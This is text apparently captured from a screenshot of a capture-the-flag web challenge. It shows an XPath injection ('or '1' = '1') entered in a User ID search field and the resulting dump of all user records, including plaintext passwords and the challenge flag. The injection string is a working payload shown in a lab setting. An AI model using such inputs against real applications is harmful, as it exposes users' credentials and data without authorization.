 Login - Mozilla Firefox
opentoall | Qikpad
Problem loading page
Login
injecting php DOMXP...
XPATH Injection Tutor...
41.231.53.44/web100/search7h4nx7sikl547q.php
): Invalid predicate
0
ABP
S
User ID: ' or '1' = '1
Submit
Search result:
User's FirstName: Pwnium
User's UserName: Pwnium
User's Password: Pwnium
User's Type: Admin
User's FirstName: User2
User's UserName: User2
User's Password: User2
User's Type: User
User's FirstName: User3
User's UserName: User3
User's Password: User3
User's Type: User
User's FirstName: User4
User's UserName: User4
User's Password: User4
User's Type: User
User's FirstName: Pwnium{cf921420dfd44ae4a68a492b3de852a3}
User's UserName: Flag
User's Password: flag123
User's Type: Flag